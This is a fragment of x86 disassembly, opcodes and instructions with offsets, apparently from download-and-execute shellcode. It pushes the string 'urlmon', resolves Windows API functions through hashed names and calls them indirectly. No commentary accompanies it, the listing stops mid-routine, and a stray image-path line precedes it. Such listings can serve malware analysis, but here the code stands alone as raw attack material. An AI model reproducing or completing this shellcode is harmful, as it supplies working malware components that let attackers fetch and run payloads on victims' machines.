 0000008e 53 push ebx
0000008f 686f6e0000 push 00006e6f
00000094 6875726c6d push 6d6c7275
00000099 54 push esp
0000009a 688e4e0eec push ec0e4e8e
0000009f e848000000 call 0xec
000000a4 50 push eax
000000a5 e87c000000 call 0x126
000000aa ffd0 call eax
000000ac 83c408 add esp, 0x8
000000af 684fef4f05 push 054fef4f
000000b4 50 push eax
000000b5 e86c000000 call 0x126
000000ba ffd0 call eax
000000bc 85c0 test eax, eax
000000be 7517 jnz 0xd7
000000c0 6a54 push 0x54
000000c2 59 pop ecx
000000c3 f3aa repz stosb
000000c5 6872feb316 push 16b3fe72
000000ca e81d000000 call 0xec
000000cf 50 push eax
000000d0 e851000000 call 0x126
000000d5 ffd0 call eax
000000d7 53 push ebx
000000d8 6afe push fffffffe
000000da 68896f01bd push bd016f89
000000df e808000000 call 0xec
000000e4 50 push eax
000000e5 e83c000000 call 0x126
000000ea ffd0 call eax
000000ec 60 pushad